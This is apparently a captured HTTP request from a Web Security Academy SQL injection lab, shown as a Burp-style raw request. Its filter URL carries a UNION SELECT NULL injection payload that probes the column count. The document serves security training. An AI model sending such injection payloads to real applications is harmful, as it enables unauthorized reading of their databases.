 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0afa004503fae0df8092301500a40059.web-security-academy.net
3 Cookie: session=wZ3gNGlpfRtSSSspVxxylErYSGhWD0uS
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0afa004503fae0df8092301500a40059.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19